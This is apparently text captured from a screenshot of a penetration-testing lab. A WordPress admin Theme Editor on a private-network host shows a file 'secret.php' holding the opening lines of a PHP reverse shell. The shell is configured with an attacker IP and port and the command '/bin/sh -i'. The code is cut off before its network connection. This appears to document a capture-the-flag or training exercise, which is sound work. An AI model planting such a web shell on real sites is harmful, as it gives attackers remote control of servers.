 192.168.79.179/wordpress/wp-admin/theme-editor.php?file=secret.php&theme=twentyninet
120%
Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Most Visited
Focus 4 0 New Howdy, victor
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 6.4.1 is available! Please update now.
Edit Themes
Twenty Nineteen: secret.php
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 /* Ohh Finaly you got a writable file */
2 <?php
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '192.168.79.128';  // CHANGE THIS
6 $port = 443;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21     // Fork and have the parent process exit
22     $pid = pcntl_fork();
23
24     if ($pid == -1) {
Update File
Theme Files
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php
Single Post
(single.php)
template-parts
print.scss
sass
style-editor-customizer.scss
style-editor.scss
style.scss